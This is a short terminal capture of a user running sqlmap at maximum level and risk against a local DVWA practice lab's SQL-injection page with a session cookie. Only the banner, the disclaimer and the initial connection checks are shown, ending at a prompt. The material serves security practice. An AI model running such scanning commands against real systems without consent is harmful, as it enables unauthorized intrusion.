 syprian-junior@syprian-junior:~$ sqlmap --level=5 --risk=3 --flush-session -u "http://localhost/DVWA/vulnerabilities/sq
li/?id=1" --cookie="PHPSESSID=vnqgiaravme1q5j1daaiv73g24; security=impossible"
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.4#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 23:23:11 /2025-05-22/
[23:23:12] [INFO] testing connection to the target URL
[23:23:12] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:23:13] [INFO] testing if the target URL content is stable
[23:23:13] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a
 sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's ma
nual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]